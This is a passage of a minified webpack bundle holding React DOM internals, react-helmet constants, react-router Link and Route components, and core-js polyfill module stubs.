i=n(98),a=(n(22),n(39),n(1959)),u=(n(16),new RegExp("^["+i.ATTRIBUTE_NAME_START_CHAR+"]["+i.ATTRIBUTE_NAME_CHAR+"]*$")),c={},s={},l={createMarkupForID:function(t){return i.ID_ATTRIBUTE_NAME+"="+a(t)},setAttributeForID:function(t,e){t.setAttribute(i.ID_ATTRIBUTE_NAME,e)},createMarkupForRoot:function(){return i.ROOT_ATTRIBUTE_NAME+'=""'},setAttributeForRoot:function(t){t.setAttribute(i.ROOT_ATTRIBUTE_NAME,"")},createMarkupForProperty:function(t,e){var n=i.properties.hasOwnProperty(t)?i.properties[t]:null;if(n){if(o(n,e))return"";var r=n.attributeName;return n.hasBooleanValue||n.hasOverloadedBooleanValue&&e===!0?r+'=""':r+"="+a(e)}return i.isCustomAttribute(t)?null==e?"":t+"="+a(e):null},createMarkupForCustomAttribute:function(t,e){return r(t)&&null!=e?t+"="+a(e):""},setValueForProperty:function(t,e,n){var r=i.properties.hasOwnProperty(e)?i.properties[e]:null;if(r){var a=r.mutationMethod;if(a)a(t,n);else{if(o(r,n))return void this.deleteValueForProperty(t,e);if(r.mustUseProperty)t[r.propertyName]=n;else{var u=r.attributeName,c=r.attributeNamespace;c?t.setAttributeNS(c,u,""+n):r.hasBooleanValue||r.hasOverloadedBooleanValue&&n===!0?t.setAttribute(u,""):t.setAttribute(u,""+n)}}}else if(i.isCustomAttribute(e))return void l.setValueForAttribute(t,e,n)},setValueForAttribute:function(t,e,n){if(r(e)){null==n?t.removeAttribute(e):t.setAttribute(e,""+n)}},deleteValueForAttribute:function(t,e){t.removeAttribute(e)},deleteValueForProperty:function(t,e){var n=i.properties.hasOwnProperty(e)?i.properties[e]:null;if(n){var r=n.mutationMethod;if(r)r(t,void 0);else if(n.mustUseProperty){var o=n.propertyName;n.hasBooleanValue?t[o]=!1:t[o]=""}else t.removeAttribute(n.attributeName)}else i.isCustomAttribute(e)&&t.removeAttribute(e)}};t.exports=l},function(t,e){"use strict";var n={hasCachedChildNodes:1};t.exports=n},function(t,e,n){"use strict";function r(){if(this._rootNodeID&&this._wrapperState.pendingUpdate){this._wrapperState.pendingUpdate=!1;var t=this._currentElement.props,e=u.getValue(t);null!=e&&o(this,Boolean(t.multiple),e)}}function o(t,e,n){var r,o,i=c.getNodeFromInstance(t).options;if(e){for(r={},o=0;o<n.length;o++)r[""+n[o]]=!0;for(o=0;o<i.length;o++){var a=r.hasOwnProperty(i[o].value);i[o].selected!==a&&(i[o].selected=a)}}else{for(r=""+n,o=0;o<i.length;o++)if(i[o].value===r)return void(i[o].selected=!0);i.length&&(i[0].selected=!0)}}function i(t){var e=this._currentElement.props,n=u.executeOnChange(e,t);return this._rootNodeID&&(this._wrapperState.pendingUpdate=!0),s.asap(r,this),n}var a=n(18),u=n(251),c=n(22),s=n(44),l=(n(16),!1),f={getHostProps:function(t,e){return a({},e,{onChange:t._wrapperState.onChange,value:void 0})},mountWrapper:function(t,e){var n=u.getValue(e);t._wrapperState={pendingUpdate:!1,initialValue:null!=n?n:e.defaultValue,listeners:null,onChange:i.bind(t),wasMultiple:Boolean(e.multiple)},void 0===e.value||void 0===e.defaultValue||l||(l=!0)},getSelectValueContext:function(t){return t._wrapperState.initialValue},postUpdateWrapper:function(t){var e=t._currentElement.props;t._wrapperState.initialValue=void 0;var n=t._wrapperState.wasMultiple;t._wrapperState.wasMultiple=Boolean(e.multiple);var r=u.getValue(e);null!=r?(t._wrapperState.pendingUpdate=!1,o(t,Boolean(e.multiple),r)):n!==Boolean(e.multiple)&&(null!=e.defaultValue?o(t,Boolean(e.multiple),e.defaultValue):o(t,Boolean(e.multiple),e.multiple?[]:""))}};t.exports=f},function(t,e){"use strict";var n,r={injectEmptyComponentFactory:function(t){n=t}},o={create:function(t){return n(t)}};o.injection=r,t.exports=o},function(t,e){"use strict";var n={logTopLevelRenders:!1};t.exports=n},function(t,e,n){"use strict";function r(t){return u?void 0:a("111",t.type),new u(t)}function o(t){return new c(t)}function i(t){return t instanceof c}var a=n(13),u=(n(7),null),c=null,s={injectGenericComponentClass:function(t){u=t},injectTextComponentClass:function(t){c=t}},l={createInternalComponent:r,createInstanceForText:o,isTextComponent:i,injection:s};t.exports=l},function(t,e,n){"use strict";function r(t){return i(document.documentElement,t)}var o=n(1919),i=n(581),a=n(314),u=n(315),c={hasSelectionCapabilities:function(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return e&&("input"===e&&"text"===t.type||"textarea"===e||"true"===t.contentEditable)},getSelectionInformation:function(){var t=u();return{focusedElem:t,selectionRange:c.hasSelectionCapabilities(t)?c.getSelection(t):null}},restoreSelection:function(t){var e=u(),n=t.focusedElem,o=t.selectionRange;e!==n&&r(n)&&(c.hasSelectionCapabilities(n)&&c.setSelection(n,o),a(n))},getSelection:function(t){var e;if("selectionStart"in t)e={start:t.selectionStart,end:t.selectionEnd};else if(document.selection&&t.nodeName&&"input"===t.nodeName.toLowerCase()){var n=document.selection.createRange();n.parentElement()===t&&(e={start:-n.moveStart("character",-t.value.length),end:-n.moveEnd("character",-t.value.length)})}else e=o.getOffsets(t);return e||{start:0,end:0}},setSelection:function(t,e){var n=e.start,r=e.end;if(void 0===r&&(r=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(r,t.value.length);else if(document.selection&&t.nodeName&&"input"===t.nodeName.toLowerCase()){
var i=t.createTextRange();i.collapse(!0),i.moveStart("character",n),i.moveEnd("character",r-n),i.select()}else o.setOffsets(t,e)}};t.exports=c},function(t,e,n){"use strict";function r(t,e){for(var n=Math.min(t.length,e.length),r=0;r<n;r++)if(t.charAt(r)!==e.charAt(r))return r;return t.length===e.length?-1:n}function o(t){return t?t.nodeType===I?t.documentElement:t.firstChild:null}function i(t){return t.getAttribute&&t.getAttribute(k)||""}function a(t,e,n,r,o){var i;if(w.logTopLevelRenders){var a=t._currentElement.props.child,u=a.type;i="React mount: "+("string"==typeof u?u:u.displayName||u.name),console.time(i)}var c=x.mountComponent(t,n,null,_(t,e),o,0);i&&console.timeEnd(i),t._renderedComponent._topLevelWrapper=t,F._mountImageIntoNode(c,e,t,r,n)}function u(t,e,n,r){var o=S.ReactReconcileTransaction.getPooled(!n&&b.useCreateElement);o.perform(a,null,t,e,o,n,r),S.ReactReconcileTransaction.release(o)}function c(t,e,n){for(x.unmountComponent(t,n),e.nodeType===I&&(e=e.documentElement);e.lastChild;)e.removeChild(e.lastChild)}function s(t){var e=o(t);if(e){var n=g.getInstanceFromNode(e);return!(!n||!n._hostParent)}}function l(t){return!(!t||t.nodeType!==N&&t.nodeType!==I&&t.nodeType!==j)}function f(t){var e=o(t),n=e&&g.getInstanceFromNode(e);return n&&!n._hostParent?n:null}function p(t){var e=f(t);return e?e._hostContainerInfo._topLevelWrapper:null}var d=n(13),h=n(97),v=n(98),m=n(101),y=n(166),g=(n(54),n(22)),_=n(1913),b=n(1915),w=n(383),E=n(127),T=(n(39),n(1929)),x=n(99),C=n(254),S=n(44),P=n(147),O=n(394),A=(n(7),n(170)),M=n(260),k=(n(16),v.ID_ATTRIBUTE_NAME),R=v.ROOT_ATTRIBUTE_NAME,N=1,I=9,j=11,L={},D=1,U=function(){this.rootID=D++};U.prototype.isReactComponent={},U.prototype.render=function(){return this.props.child},U.isReactTopLevelWrapper=!0;var F={TopLevelWrapper:U,_instancesByReactRootID:L,scrollMonitor:function(t,e){e()},_updateRootComponent:function(t,e,n,r,o){return F.scrollMonitor(r,function(){C.enqueueElementInternal(t,e,n),o&&C.enqueueCallbackInternal(t,o)}),t},_renderNewRootComponent:function(t,e,n,r){l(e)?void 0:d("37"),y.ensureScrollValueMonitoring();var o=O(t,!1);S.batchedUpdates(u,o,e,n,r);var i=o._instance.rootID;return L[i]=o,o},renderSubtreeIntoContainer:function(t,e,n,r){return null!=t&&E.has(t)?void 0:d("38"),F._renderSubtreeIntoContainer(t,e,n,r)},_renderSubtreeIntoContainer:function(t,e,n,r){C.validateCallback(r,"ReactDOM.render"),m.isValidElement(e)?void 0:d("39","string"==typeof e?" Instead of passing a string like 'div', pass React.createElement('div') or <div />.":"function"==typeof e?" Instead of passing a class like Foo, pass React.createElement(Foo) or <Foo />.":null!=e&&void 0!==e.props?" This may be caused by unintentionally loading two independent copies of React.":"");var a,u=m.createElement(U,{child:e});if(t){var c=E.get(t);a=c._processChildContext(c._context)}else a=P;var l=p(n);if(l){var f=l._currentElement,h=f.props.child;if(M(h,e)){var v=l._renderedComponent.getPublicInstance(),y=r&&function(){r.call(v)};return F._updateRootComponent(l,u,a,n,y),v}F.unmountComponentAtNode(n)}var g=o(n),_=g&&!!i(g),b=s(n),w=_&&!l&&!b,T=F._renderNewRootComponent(u,n,w,a)._renderedComponent.getPublicInstance();return r&&r.call(T),T},render:function(t,e,n){return F._renderSubtreeIntoContainer(null,t,e,n)},unmountComponentAtNode:function(t){l(t)?void 0:d("40");var e=p(t);if(!e){s(t),1===t.nodeType&&t.hasAttribute(R);return!1}return delete L[e._instance.rootID],S.batchedUpdates(c,e,t,!1),!0},_mountImageIntoNode:function(t,e,n,i,a){if(l(e)?void 0:d("41"),i){var u=o(e);if(T.canReuseMarkup(t,u))return void g.precacheNode(n,u);var c=u.getAttribute(T.CHECKSUM_ATTR_NAME);u.removeAttribute(T.CHECKSUM_ATTR_NAME);var s=u.outerHTML;u.setAttribute(T.CHECKSUM_ATTR_NAME,c);var f=t,p=r(f,s),v=" (client) "+f.substring(p-20,p+20)+"\n (server) "+s.substring(p-20,p+20);e.nodeType===I?d("42",v):void 0}if(e.nodeType===I?d("43"):void 0,a.useCreateElement){for(;e.lastChild;)e.removeChild(e.lastChild);h.insertTreeBefore(e,t,null)}else A(e,t),g.precacheNode(n,e.firstChild)}};t.exports=F},function(t,e,n){"use strict";var r=n(13),o=n(101),i=(n(7),{HOST:0,COMPOSITE:1,EMPTY:2,getType:function(t){return null===t||t===!1?i.EMPTY:o.isValidElement(t)?"function"==typeof t.type?i.COMPOSITE:i.HOST:void r("26",t)}});t.exports=i},function(t,e){"use strict";var n={currentScrollLeft:0,currentScrollTop:0,refreshScrollValues:function(t){n.currentScrollLeft=t.x,n.currentScrollTop=t.y}};t.exports=n},function(t,e,n){"use strict";function r(t,e){return null==e?o("30"):void 0,null==t?e:Array.isArray(t)?Array.isArray(e)?(t.push.apply(t,e),t):(t.push(e),t):Array.isArray(e)?[t].concat(e):[t,e]}var o=n(13);n(7);t.exports=r},function(t,e){"use strict";function n(t,e,n){Array.isArray(t)?t.forEach(e,n):t&&e.call(n,t)}t.exports=n},function(t,e,n){"use strict";function r(t){for(var e;(e=t._renderedNodeType)===o.COMPOSITE;)t=t._renderedComponent;return e===o.HOST?t._renderedComponent:e===o.EMPTY?null:void 0}var o=n(387);t.exports=r},function(t,e,n){"use strict";function r(){return!i&&o.canUseDOM&&(i="textContent"in document.documentElement?"textContent":"innerText"),i}var o=n(32),i=null;t.exports=r},function(t,e,n){"use strict";function r(t){var e=t.type,n=t.nodeName;return n&&"input"===n.toLowerCase()&&("checkbox"===e||"radio"===e)}function o(t){return t._wrapperState.valueTracker}function i(t,e){t._wrapperState.valueTracker=e}function a(t){t._wrapperState.valueTracker=null}function u(t){var e;return t&&(e=r(t)?""+t.checked:t.value),e}var c=n(22),s={_getTrackerFromNode:function(t){return o(c.getInstanceFromNode(t))},track:function(t){if(!o(t)){var e=c.getNodeFromInstance(t),n=r(e)?"checked":"value",u=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),s=""+e[n];e.hasOwnProperty(n)||"function"!=typeof u.get||"function"!=typeof u.set||(Object.defineProperty(e,n,{enumerable:u.enumerable,configurable:!0,get:function(){return u.get.call(this)},set:function(t){s=""+t,u.set.call(this,t)}}),i(t,{getValue:function(){return s},setValue:function(t){s=""+t},stopTracking:function(){a(t),delete e[n]}}))}},updateValueIfChanged:function(t){if(!t)return!1;var e=o(t);if(!e)return s.track(t),!0;var n=e.getValue(),r=u(c.getNodeFromInstance(t));return r!==n&&(e.setValue(r),!0)},stopTracking:function(t){var e=o(t);e&&e.stopTracking()}};t.exports=s},function(t,e,n){"use strict";function r(t){if(t){var e=t.getName();if(e)return" Check the render method of `"+e+"`."}return""}function o(t){return"function"==typeof t&&"undefined"!=typeof t.prototype&&"function"==typeof t.prototype.mountComponent&&"function"==typeof t.prototype.receiveComponent}function i(t,e){var n;if(null===t||t===!1)n=s.create(i);else if("object"==typeof t){var u=t,c=u.type;if("function"!=typeof c&&"string"!=typeof c){var p="";p+=r(u._owner),a("130",null==c?c:typeof c,p)}"string"==typeof u.type?n=l.createInternalComponent(u):o(u.type)?(n=new u.type(u),n.getHostNode||(n.getHostNode=n.getNativeNode)):n=new f(u)}else"string"==typeof t||"number"==typeof t?n=l.createInstanceForText(t):a("131",typeof t);return n._mountIndex=0,n._mountImage=null,n}var a=n(13),u=n(18),c=n(1910),s=n(382),l=n(384),f=(n(2123),n(7),n(16),function(t){this.construct(t)});u(f.prototype,c,{_instantiateReactComponent:i}),t.exports=i},function(t,e){"use strict";function n(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return"input"===e?!!r[t.type]:"textarea"===e}var r={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};t.exports=n},function(t,e,n){"use strict";var r=n(32),o=n(169),i=n(170),a=function(t,e){if(e){var n=t.firstChild;if(n&&n===t.lastChild&&3===n.nodeType)return void(n.nodeValue=e)}t.textContent=e};r.canUseDOM&&("textContent"in document.documentElement||(a=function(t,e){return 3===t.nodeType?void(t.nodeValue=e):void i(t,o(e))})),t.exports=a},function(t,e,n){"use strict";function r(t,e){return t&&"object"==typeof t&&null!=t.key?s.escape(t.key):e.toString(36)}function o(t,e,n,i){var p=typeof t;if("undefined"!==p&&"boolean"!==p||(t=null),null===t||"string"===p||"number"===p||"object"===p&&t.$$typeof===u)return n(i,t,""===e?l+r(t,0):e),1;var d,h,v=0,m=""===e?l:e+f;if(Array.isArray(t))for(var y=0;y<t.length;y++)d=t[y],h=m+r(d,y),v+=o(d,h,n,i);else{var g=c(t);if(g){var _,b=g.call(t);if(g!==t.entries)for(var w=0;!(_=b.next()).done;)d=_.value,h=m+r(d,w++),v+=o(d,h,n,i);else for(;!(_=b.next()).done;){var E=_.value;E&&(d=E[1],h=m+s.escape(E[0])+f+r(d,0),v+=o(d,h,n,i))}}else if("object"===p){var T="",x=String(t);a("31","[object Object]"===x?"object with keys {"+Object.keys(t).join(", ")+"}":x,T)}}return v}function i(t,e,n){return null==t?0:o(t,"",e,n)}var a=n(13),u=(n(54),n(1925)),c=n(1956),s=(n(7),n(250)),l=(n(16),"."),f=":";t.exports=i},function(t,e){e.__esModule=!0;var n=(e.ATTRIBUTE_NAMES={BODY:"bodyAttributes",HTML:"htmlAttributes",TITLE:"titleAttributes"},e.TAG_NAMES={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title"}),r=(e.VALID_TAG_NAMES=Object.keys(n).map(function(t){return n[t]}),e.TAG_PROPERTIES={CHARSET:"charset",CSS_TEXT:"cssText",HREF:"href",HTTPEQUIV:"http-equiv",INNER_HTML:"innerHTML",ITEM_PROP:"itemprop",NAME:"name",PROPERTY:"property",REL:"rel",SRC:"src"},e.REACT_TAG_MAP={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"});e.HELMET_PROPS={DEFAULT_TITLE:"defaultTitle",DEFER:"defer",ENCODE_SPECIAL_CHARACTERS:"encodeSpecialCharacters",ON_CHANGE_CLIENT_STATE:"onChangeClientState",TITLE_TEMPLATE:"titleTemplate"},e.HTML_TAG_MAP=Object.keys(r).reduce(function(t,e){return t[r[e]]=e,t},{}),e.SELF_CLOSING_TAGS=[n.NOSCRIPT,n.SCRIPT,n.STYLE],e.HELMET_ATTRIBUTE="data-react-helmet"},,,,,,,,function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function u(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var c=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},s=n(3),l=r(s),f=n(4),p=r(f),d=n(58),h=r(d),v=n(48),m=function(t){return!!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)},y=function(t){function e(){var n,r,o;i(this,e);for(var u=arguments.length,c=Array(u),s=0;s<u;s++)c[s]=arguments[s];return n=r=a(this,t.call.apply(t,[this].concat(c))),r.handleClick=function(t){if(r.props.onClick&&r.props.onClick(t),!t.defaultPrevented&&0===t.button&&!r.props.target&&!m(t)){t.preventDefault();var e=r.context.router.history,n=r.props,o=n.replace,i=n.to;o?e.replace(i):e.push(i)}},o=n,a(r,o)}return u(e,t),e.prototype.render=function(){var t=this.props,e=(t.replace,t.to),n=t.innerRef,r=o(t,["replace","to","innerRef"]);(0,h.default)(this.context.router,"You should not use <Link> outside a <Router>"),(0,h.default)(void 0!==e,'You must specify the "to" property');var i=this.context.router.history,a="string"==typeof e?(0,v.createLocation)(e,null,null,i.location):e,u=i.createHref(a);return l.default.createElement("a",c({},r,{onClick:this.handleClick,href:u,ref:n}))},e}(l.default.Component);y.propTypes={onClick:p.default.func,target:p.default.string,replace:p.default.bool,to:p.default.oneOfType([p.default.string,p.default.object]).isRequired,innerRef:p.default.oneOfType([p.default.string,p.default.func])},y.defaultProps={replace:!1},y.contextTypes={router:p.default.shape({history:p.default.shape({push:p.default.func.isRequired,replace:p.default.func.isRequired,createHref:p.default.func.isRequired}).isRequired}).isRequired},e.default=y},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(409),i=r(o);e.default=i.default},function(t,e,n){"use strict";var r=!1,o=function(){};if(r){var i=function(t,e){var n=arguments.length;e=new Array(n>1?n-1:0);for(var r=1;r<n;r++)e[r-1]=arguments[r];var o=0,i="Warning: "+t.replace(/%s/g,function(){return e[o++]});"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(t){}};o=function(t,e,n){var r=arguments.length;n=new Array(r>2?r-2:0);for(var o=2;o<r;o++)n[o-2]=arguments[o];if(void 0===e)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");t||i.apply(null,[e].concat(n))}}t.exports=o},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},c=n(100),s=r(c),l=n(58),f=r(l),p=n(3),d=r(p),h=n(4),v=r(h),m=n(267),y=r(m),g=function(t){return 0===d.default.Children.count(t)},_=function(t){function e(){var n,r,a;o(this,e);for(var u=arguments.length,c=Array(u),s=0;s<u;s++)c[s]=arguments[s];return n=r=i(this,t.call.apply(t,[this].concat(c))),r.state={match:r.computeMatch(r.props,r.context.router)},a=n,i(r,a)}return a(e,t),e.prototype.getChildContext=function(){return{router:u({},this.context.router,{route:{location:this.props.location||this.context.router.route.location,match:this.state.match}})}},e.prototype.computeMatch=function(t,e){var n=t.computedMatch,r=t.location,o=t.path,i=t.strict,a=t.exact,u=t.sensitive;if(n)return n;(0,f.default)(e,"You should not use <Route> or withRouter() outside a <Router>");var c=e.route,s=(r||c.location).pathname;return(0,y.default)(s,{path:o,strict:i,exact:a,sensitive:u},c.match)},e.prototype.componentWillMount=function(){(0,s.default)(!(this.props.component&&this.props.render),"You should not use <Route component> and <Route render> in the same route; <Route render> will be ignored"),(0,s.default)(!(this.props.component&&this.props.children&&!g(this.props.children)),"You should not use <Route component> and <Route children> in the same route; <Route children> will be ignored"),(0,s.default)(!(this.props.render&&this.props.children&&!g(this.props.children)),"You should not use <Route render> and <Route children> in the same route; <Route children> will be ignored")},e.prototype.componentWillReceiveProps=function(t,e){(0,s.default)(!(t.location&&!this.props.location),'<Route> elements should not change from uncontrolled to controlled (or vice versa). You initially used no "location" prop and then provided one on a subsequent render.'),(0,s.default)(!(!t.location&&this.props.location),'<Route> elements should not change from controlled to uncontrolled (or vice versa). You provided a "location" prop initially but omitted it on a subsequent render.'),this.setState({match:this.computeMatch(t,e.router)})},e.prototype.render=function t(){var e=this.state.match,n=this.props,r=n.children,o=n.component,t=n.render,i=this.context.router,a=i.history,u=i.route,c=i.staticContext,s=this.props.location||u.location,l={match:e,location:s,history:a,staticContext:c};return o?e?d.default.createElement(o,l):null:t?e?t(l):null:"function"==typeof r?r(l):r&&!g(r)?d.default.Children.only(r):null},e}(d.default.Component);_.propTypes={computedMatch:v.default.object,path:v.default.string,exact:v.default.bool,strict:v.default.bool,sensitive:v.default.bool,component:v.default.func,render:v.default.func,children:v.default.oneOfType([v.default.func,v.default.node]),location:v.default.object},_.contextTypes={router:v.default.shape({history:v.default.object.isRequired,route:v.default.object.isRequired,staticContext:v.default.object})},_.childContextTypes={router:v.default.object.isRequired},e.default=_},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(371),i=r(o),a={},u=1e4,c=0,s=function(t){var e=t,n=a[e]||(a[e]={});if(n[t])return n[t];var r=i.default.compile(t);return c<u&&(n[t]=r,c++),r},l=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("/"===t)return t;var n=s(t);return n(e,{pretty:!0})};e.default=l},,function(t,e,n){"use strict";function r(t,e,n){this.props=t,this.context=e,this.refs=s,this.updater=n||c}function o(t,e,n){this.props=t,this.context=e,this.refs=s,this.updater=n||c}function i(){}var a=n(130),u=n(18),c=n(415),s=(n(416),n(147));n(7),n(2124);r.prototype.isReactComponent={},r.prototype.setState=function(t,e){"object"!=typeof t&&"function"!=typeof t&&null!=t?a("85"):void 0,this.updater.enqueueSetState(this,t),e&&this.updater.enqueueCallback(this,e,"setState")},r.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this),t&&this.updater.enqueueCallback(this,t,"forceUpdate")};i.prototype=r.prototype,o.prototype=new i,o.prototype.constructor=o,u(o.prototype,r.prototype),o.prototype.isPureReactComponent=!0,t.exports={Component:r,PureComponent:o}},function(t,e,n){"use strict";function r(t){var e=Function.prototype.toString,n=Object.prototype.hasOwnProperty,r=RegExp("^"+e.call(n).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");try{var o=e.call(t);return r.test(o)}catch(t){return!1}}function o(t){var e=s(t);if(e){var n=e.childIDs;l(t),n.forEach(o)}}function i(t,e,n){return"\n    in "+(t||"Unknown")+(e?" (at "+e.fileName.replace(/^.*[\\\/]/,"")+":"+e.lineNumber+")":n?" (created by "+n+")":"")}function a(t){return null==t?"#empty":"string"==typeof t||"number"==typeof t?"#text":"string"==typeof t.type?t.type:t.type.displayName||t.type.name||"Unknown"}function u(t){var e,n=C.getDisplayName(t),r=C.getElement(t),o=C.getOwnerID(t);return o&&(e=C.getDisplayName(o)),i(n,r&&r._source,e)}var c,s,l,f,p,d,h,v=n(130),m=n(54),y=(n(7),n(16),"function"==typeof Array.from&&"function"==typeof Map&&r(Map)&&null!=Map.prototype&&"function"==typeof Map.prototype.keys&&r(Map.prototype.keys)&&"function"==typeof Set&&r(Set)&&null!=Set.prototype&&"function"==typeof Set.prototype.keys&&r(Set.prototype.keys));if(y){var g=new Map,_=new Set;c=function(t,e){g.set(t,e)},s=function(t){return g.get(t)},l=function(t){g.delete(t)},f=function(){return Array.from(g.keys())},p=function(t){_.add(t)},d=function(t){_.delete(t)},h=function(){return Array.from(_.keys())}}else{var b={},w={},E=function(t){return"."+t},T=function(t){return parseInt(t.substr(1),10)};c=function(t,e){var n=E(t);b[n]=e},s=function(t){var e=E(t);return b[e]},l=function(t){var e=E(t);delete b[e]},f=function(){return Object.keys(b).map(T)},p=function(t){var e=E(t);w[e]=!0},d=function(t){var e=E(t);delete w[e]},h=function(){return Object.keys(w).map(T)}}var x=[],C={onSetChildren:function(t,e){var n=s(t);n?void 0:v("144"),n.childIDs=e;for(var r=0;r<e.length;r++){var o=e[r],i=s(o);i?void 0:v("140"),null==i.childIDs&&"object"==typeof i.element&&null!=i.element?v("141"):void 0,i.isMounted?void 0:v("71"),null==i.parentID&&(i.parentID=t),i.parentID!==t?v("142",o,i.parentID,t):void 0}},onBeforeMountComponent:function(t,e,n){var r={element:e,parentID:n,text:null,childIDs:[],isMounted:!1,updateCount:0};c(t,r)},onBeforeUpdateComponent:function(t,e){var n=s(t);n&&n.isMounted&&(n.element=e)},onMountComponent:function(t){var e=s(t);e?void 0:v("144"),e.isMounted=!0;var n=0===e.parentID;n&&p(t)},onUpdateComponent:function(t){var e=s(t);e&&e.isMounted&&e.updateCount++},onUnmountComponent:function(t){var e=s(t);if(e){e.isMounted=!1;var n=0===e.parentID;n&&d(t)}x.push(t)},purgeUnmountedComponents:function(){if(!C._preventPurging){for(var t=0;t<x.length;t++){var e=x[t];o(e)}x.length=0}},isMounted:function(t){var e=s(t);return!!e&&e.isMounted},getCurrentStackAddendum:function(t){var e="";if(t){var n=a(t),r=t._owner;e+=i(n,t._source,r&&r.getName())}var o=m.current,u=o&&o._debugID;return e+=C.getStackAddendumByID(u)},getStackAddendumByID:function(t){for(var e="";t;)e+=u(t),t=C.getParentID(t);return e},getChildIDs:function(t){var e=s(t);return e?e.childIDs:[]},getDisplayName:function(t){var e=C.getElement(t);return e?a(e):null},getElement:function(t){var e=s(t);return e?e.element:null},getOwnerID:function(t){var e=C.getElement(t);return e&&e._owner?e._owner._debugID:null},getParentID:function(t){var e=s(t);return e?e.parentID:null},getSource:function(t){var e=s(t),n=e?e.element:null,r=null!=n?n._source:null;return r},getText:function(t){var e=C.getElement(t);return"string"==typeof e?e:"number"==typeof e?""+e:null},getUpdateCount:function(t){var e=s(t);return e?e.updateCount:0},getRootIDs:h,getRegisteredIDs:f,pushNonStandardWarningStack:function(t,e){if("function"==typeof console.reactStack){var n=[],r=m.current,o=r&&r._debugID;try{for(t&&n.push({name:o?C.getDisplayName(o):null,fileName:e?e.fileName:null,lineNumber:e?e.lineNumber:null});o;){var i=C.getElement(o),a=C.getParentID(o),u=C.getOwnerID(o),c=u?C.getDisplayName(u):null,s=i&&i._source;n.push({name:c,fileName:s?s.fileName:null,lineNumber:s?s.lineNumber:null}),o=a}}catch(t){}console.reactStack(n)}},popNonStandardWarningStack:function(){"function"==typeof console.reactStackEnd&&console.reactStackEnd()}};t.exports=C},function(t,e){"use strict";var n="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;t.exports=n},function(t,e,n){"use strict";function r(t,e){}var o=(n(16),{isMounted:function(t){return!1},enqueueCallback:function(t,e){},enqueueForceUpdate:function(t){r(t,"forceUpdate")},enqueueReplaceState:function(t,e){r(t,"replaceState")},enqueueSetState:function(t,e){r(t,"setState")}});t.exports=o},function(t,e,n){"use strict";var r=!1;t.exports=r},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){t.exports={default:n(488),__esModule:!0}},function(t,e,n){t.exports={default:n(489),__esModule:!0}},function(t,e,n){t.exports={default:n(490),__esModule:!0}},function(t,e,n){t.exports={default:n(493),__esModule:!0}},function(t,e,n){t.exports={default:n(494),__esModule:!0}},function(t,e,n){t.exports={default:n(495),__esModule:!0}},,function(t,e,n){n(552),n(554),n(557),n(553),n(555),n(556),t.exports=n(68).Promise},function(t,e,n){var r=n(35),o=r.JSON||(r.JSON={stringify:JSON.stringify});t.exports=function(t){return o.stringify.apply(o,arguments)}},function(t,e,n){n(513),t.exports=n(35).Object.assign},function(t,e,n){n(514);var r=n(35).Object;t.exports=function(t,e){return r.create(t,e)}},function(t,e,n){n(515);var r=n(35).Object;t.exports=function(t,e,n){return r.defineProperty(t,e,n)}},function(t,e,n){n(516),t.exports=n(35).Object.getPrototypeOf},function(t,e,n){n(517),t.exports=n(35).Object.keys},function(t,e,n){n(518),t.exports=n(35).Object.setPrototypeOf},function(t,e,n){n(521),n(519),n(522),n(523),t.exports=n(35).Symbol},function(t,e,n){n(520),n(524),t.exports=n(193).f("iterator")},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a 